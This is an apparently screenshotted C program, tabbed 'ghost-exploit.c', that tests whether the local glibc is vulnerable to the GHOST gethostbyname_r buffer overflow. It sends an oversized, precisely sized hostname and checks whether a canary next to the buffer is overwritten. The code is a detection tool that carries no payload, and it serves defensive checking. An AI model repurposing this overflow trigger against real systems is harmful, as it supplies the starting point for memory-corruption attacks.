 ghost-exploit.c ×
1 /* ghosttest.c:  GHOST vulnerability tester */
2 /* Credit: http://www.openwall.com/lists/oss-security/2015/01/27/9 */
3 #include <netdb.h>
4 #include <stdio.h>
5 #include <stdlib.h>
6 #include <string.h>
7 #include <errno.h>
8
9 #define CANARY "in_the_coal_mine"
10
11 struct {
12   char buffer[1024];
13   char canary[sizeof(CANARY)];
14 } temp = { "buffer", CANARY };
15
16 int main(void) {
17   struct hostent resbuf;
18   struct hostent *result;
19   int herrno;
20   int retval;
21
22   /*** strlen (name) = size_needed - sizeof (*host_addr) - sizeof (*h_addr_ptrs) - 1; ***/
23   size_t len = sizeof(temp.buffer) - 16*sizeof(unsigned char) - 2*sizeof(char *) - 1;
24   char name[sizeof(temp.buffer)];
25   memset(name, '0', len);
26   name[len] = '\0';
27
28   retval = gethostbyname_r(name, &resbuf, temp.buffer, sizeof(temp.buffer), &result, &herrno);
29
30   if (strcmp(temp.canary, CANARY) != 0) {
31     puts("vulnerable");
32     exit(EXIT_SUCCESS);
33   }
34   if (retval == ERANGE) {
35     puts("not vulnerable");
36     exit(EXIT_SUCCESS);
37   }
38   puts("should not happen");
39   exit(EXIT_FAILURE);
40 }
41